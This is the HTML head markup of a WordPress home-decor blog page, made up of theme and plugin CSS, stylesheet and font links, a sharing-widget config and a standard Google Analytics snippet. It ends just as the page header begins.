.wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://szhomeart.com/wp-includes/blocks/social-links/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://szhomeart.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' /> -->
<!-- <link rel='stylesheet' id='RMFA-css' href='https://szhomeart.com/wp-content/plugins/turn-rank-math-faq-block-to-accordion/assets/css/style.min.css?ver=1.1.0' media='all' /> -->
<!-- <link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://szhomeart.com/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=4.1.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//szhomeart.com/wp-content/cache/wpfc-minified/e2csezqr/7wn0h.css" media="all"/>
<style id='crp-style-rounded-thumbs-inline-css'>
.crp_related.crp-rounded-thumbs a {
width: 150px;
height: 150px;
text-decoration: none;
}
.crp_related.crp-rounded-thumbs img {
max-width: 150px;
margin: auto;
}
.crp_related.crp-rounded-thumbs .crp_title {
width: 100%;
}
/*# sourceURL=crp-style-rounded-thumbs-inline-css */
</style>
<link rel='stylesheet' id='Muli:400,300italic,300-css' href='//fonts.googleapis.com/css?family=Muli%3A400%2C300italic%2C300&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='Poppins:400,500,600,700-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700&#038;ver=6.9' media='all' />
<!-- <link rel='stylesheet' id='font-awesome-4-css' href='https://szhomeart.com/wp-content/themes/fairy/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=1.4.2' media='all' /> -->
<!-- <link rel='stylesheet' id='slick-css' href='https://szhomeart.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.css?ver=1.4.2' media='all' /> -->
<!-- <link rel='stylesheet' id='slick-theme-css' href='https://szhomeart.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick-theme.css?ver=1.4.2' media='all' /> -->
<!-- <link rel='stylesheet' id='fairy-style-css' href='https://szhomeart.com/wp-content/themes/fairy/style.css?ver=1.4.2' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//szhomeart.com/wp-content/cache/wpfc-minified/88gpnlvs/7wn0h.css" media="all"/>
<style id='fairy-style-inline-css'>
.primary-color, p a, h1 a, h2 a, h3 a, h4 a, h5 a, .author-title a, figure a, table a, span a, strong a, li a, h1 a, .btn-primary-border, .main-navigation #primary-menu > li > a:hover, .widget-area .widget a:hover, .widget-area .widget a:focus, .card-bg-image .card_body a:hover, .main-navigation #primary-menu > li.focus > a, .card-blog-post .category-label-group a:hover, .card_title a:hover, .card-blog-post .entry-meta a:hover, .site-title a:visited, .post-navigation .nav-links > * a:hover, .post-navigation .nav-links > * a:focus, .wp-block-button.is-style-outline .wp-block-button__link, .error-404-title, .ct-dark-mode a:hover, .ct-dark-mode .widget ul li a:hover, .ct-dark-mode .widget-area .widget ul li a:hover, .ct-dark-mode .post-navigation .nav-links > * a, .ct-dark-mode .author-wrapper .author-title a, .ct-dark-mode .wp-calendar-nav a, .site-footer a:hover, .top-header-toggle-btn, .woocommerce ul.products li.product .woocommerce-loop-category__title:hover, .woocommerce ul.products li.product .woocommerce-loop-product__title:hover, .woocommerce ul.products li.product h3:hover, .entry-content dl a, .entry-content table a, .entry-content ul a, .breadcrumb-trail .trial-items a:hover, .breadcrumbs ul a:hover, .breadcrumb-trail .trial-items .trial-end a, .breadcrumbs ul li:last-child a, .comment-list .comment .comment-body a, .comment-list .comment .comment-body .comment-metadata a.comment-edit-link { color: #d10014; }.primary-bg, .btn-primary, .main-navigation ul ul a, #secondary .widget .widget-title:after, .search-form .search-submit, .category-label-group a:after, .posts-navigation .nav-links a, .category-label-group.bg-label a, .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link:hover, button, input[type="button"], input[type="reset"], input[type="submit"], .pagination .page-numbers.current, .pagination .page-numbers:hover, table #today, .tagcloud .tag-cloud-link:hover, .footer-go-to-top, .woocommerce ul.products li.product .button,
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .fairy-menu-social li a[href*="mailto:"], .ajax-pagination .show-more { background-color: #d10014; }.primary-border, .btn-primary-border, .site-header-v2,.wp-block-button.is-style-outline .wp-block-button__link, .site-header-bottom, .ajax-pagination .show-more { border-color: #d10014; }a:focus, button.slick-arrow:focus, input[type=text]:focus, input[type=email]:focus, input[type=password]:focus, input[type=search]:focus, input[type=file]:focus, input[type=number]:focus, input[type=datetime]:focus, input[type=url]:focus, select:focus, textarea:focus { outline-color: #d10014; }.entry-content a { text-decoration-color: #d10014; }.post-thumbnail a:focus img, .card_media a:focus img, article.sticky .card-blog-post { border-color: #d10014; }.site-title, .site-title a, h1.site-title a, p.site-title a,  .site-title a:visited { color: #blank; }.site-description { color: #404040; }
.card-bg-image:after, .card-bg-image.card-promo .card_media a:after{
background-image: linear-gradient(45deg, rgba(209, 0, 20, 0.5), rgba(0, 0, 0, 0.5));
}
.entry-content a{
text-decoration: underline;
}
body, button, input, select, optgroup, textarea { font-family: 'Muli'; }h1, h2, h3, h4, h5, h6, .entry-content h1 { font-family: 'Poppins'; }
/*# sourceURL=fairy-style-inline-css */
</style>
<!-- <link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://szhomeart.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' media='all' /> -->
<!-- <link rel='stylesheet' id='addtoany-css' href='https://szhomeart.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//szhomeart.com/wp-content/cache/wpfc-minified/7941qu3m/7wn0h.css" media="all"/>
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.static_server="https://szhomeart.com/wp-content/uploads/addtoany";
//# sourceURL=addtoany-core-js-before
</script>
<script src='//szhomeart.com/wp-content/cache/wpfc-minified/f13rnphq/7wn0h.js' type="text/javascript"></script>
<!-- <script defer src="https://szhomeart.com/wp-content/uploads/addtoany/page.js?ver=1769692345" id="addtoany-core-js"></script> -->
<!-- <script src="https://szhomeart.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script src="https://szhomeart.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script defer src="https://szhomeart.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script> -->
<link rel="https://api.w.org/" href="https://szhomeart.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://szhomeart.com/wp-json/wp/v2/posts/1944" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://szhomeart.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://szhomeart.com/?p=1944' />
<style>
.has-post-thumbnail img.wp-post-image, 
.attachment-twentyseventeen-featured-image.wp-post-image { display: none !important; }          
</style>		<style type="text/css">
.site-title,
.site-description {
position: absolute;
clip: rect(1px, 1px, 1px, 1px);
}
</style>
<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-GG5QXNL9BH" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-GG5QXNL9BH', {} );
</script>
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://szhomeart.com/wp-content/uploads/2024/05/cropped-SZ-Home-Art-Favicon-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://szhomeart.com/wp-content/uploads/2024/05/cropped-SZ-Home-Art-Favicon-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://szhomeart.com/wp-content/uploads/2024/05/cropped-SZ-Home-Art-Favicon-180x180.webp" />
<meta name="msapplication-TileImage" content="https://szhomeart.com/wp-content/uploads/2024/05/cropped-SZ-Home-Art-Favicon-270x270.webp" />
<!-- <link rel='stylesheet' id='rank-math-toc-block-css' href='https://szhomeart.com/wp-content/plugins/seo-by-rank-math/includes/modules/schema/blocks/toc/assets/css/toc_list_style.css?ver=1.0.262' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//szhomeart.com/wp-content/cache/wpfc-minified/djmad1i7/7wn0h.css" media="all"/>
</head>
<body class="wp-singular post-template-default single single-post postid-1944 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-fairy ct-sticky-sidebar fairy-fontawesome-version-4">
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<header id="masthead" class="site-header text-center site-header-v2">
<div id="site-nav-wrap">
<section id="site-navigation" class="site-header-top header-main-bar" >
<div class="container">
<div class="row">
<div class="col-1-1">
<div class="site-branding">
